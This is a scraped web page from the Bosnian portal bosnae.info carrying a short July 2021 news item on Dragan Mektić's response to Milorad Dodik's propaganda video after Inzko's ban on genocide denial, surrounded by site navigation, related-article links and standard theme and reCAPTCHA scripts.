	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-44202" class="post-44202 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-24T18:19:47+00:00" >24 Jula, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/r3MUBf5.jpg" data-caption=""><img post-id="44202" fifu-featured="1" width="900" height="517" class="entry-thumb td-modal-image" src="https://i.imgur.com/r3MUBf5.jpg" alt="Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika" title="Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika" title="Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Milorad Dodik je sinoć, nakon što je Inzko nametnuo zabranu negiranja genocida, objavio propagandni videosnimak u kojem poziva građane Republike Srpske da se odbrane. Na ovo je negativno reagovala opozicija u tom entitetu, a među njima i Dragan Mektić, prenosi portal Klix.</p>
<p>Generalni stav opozicije u RS-u je taj da je Milorad Dodik krivac za dešavanja u Bosni i Hercegovini te da je on natjerao Valentina Inzka da iskoristi bonske ovlasti.</p>
<p>Slično misli i zastupnik u Parlamentu BiH Dragan Mektić koji kaže još i da je Milorad Dodik uništio Republiku Srpsku svojim postupcima.</p>
<p>&#8220;Ja ću Republiku Srpsku braniti, ali samo da tu nema Milorada Dodika. Ako on tu bude ne možemo je odbraniti jer ju je on i doveo u stanje propasti. Kraj priče&#8221;, napisao je Mektić nakon što je vidio Dodikov propagandni snimak kojim poziva na borbu za Republiku Srpsku.</p>
<p>Osim pozivanja na odbranu RS-a, Dodik je najavio i disoluciju i otcjepljenje entiteta, a ta ideja je također ostala osamljena među opozicijom. Zamjenik predsjednika SDS-a Milan Radović je takvu ideju ocijenio kao neozbiljnu i neodgovornu.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fmektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/stanivukovic-poslao-poruku-mostarcima-nakon-sto-su-mu-otkazali-pozivnicu-evo-sta-im-je-porucio">Stanivuković poslao poruku Mostarcima nakon što su mu otkazali pozivnicu: Evo šta im je poručio!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/suad-kurtcehajic-tek-kada-suspenduje-dodika-inzkova-odluka-o-zabrani-negiranja-genocida-bice-kompletna">Suad Kurtćehajić: Tek kada suspenduje Dodika, Inzkova odluka o zabrani negiranja genocida biće kompletna</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-07-24T18:19:47+00:00"><meta itemprop="dateModified" content="2021-07-24T18:19:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/r3MUBf5.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="517"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":44202,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 693fdcca4ec1b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z3-OwIkgXQYrSuI6KTzWEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765792974296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>